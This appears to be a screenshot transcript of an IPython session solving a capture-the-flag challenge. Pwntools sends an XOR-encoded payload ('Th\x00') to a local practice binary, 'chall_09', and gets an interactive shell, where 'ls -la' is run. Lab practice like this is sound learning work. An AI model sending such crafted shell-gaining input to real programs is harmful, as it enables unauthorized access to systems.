 Python 3.8.10 (default, Mar 13 2023, 10:26:41)
Type 'copyright', 'credits' or 'license' for more information
IPython 7.13.0 -- An enhanced Interactive Python. Type '?' for help.
In [1]: from pwn import *
In [2]: p = process("./chall_09")
[x] Starting local process './chall_09'
[+] Starting local process './chall_09': pid 24386
In [3]: encoded_byte = xor(b'=\x01', 0x69)
In [4]: payload = encoded_byte + b'\x00'
In [5]: print(payload)
b'Th\x00'
In [6]: p.sendline(payload)
In [7]: p.interactive()
[*] Switching to interactive mode
ls -la
total 56
drwxrwxrwx 1 harri harri   512 Apr 13 22:09  .
drwxrwxrwx 1 harri harri   512 Apr 13 11:07  ..
-rwxrwxrwx 1 harri harri 36550 Apr 13 22:09 'Screenshot 2024-04-13 220927.png'
-rwxrwxrwx 1 harri harri 17008 Apr 13 10:48  chall_09
-rwxrwxrwx 1 harri harri   379 Apr 13 22:07  exploit.py
exit
[*] Got EOF while reading in interactive
exit
[*] Process './chall_09' stopped with exit code 0 (pid 24386)
[*] Got EOF while sending in interactive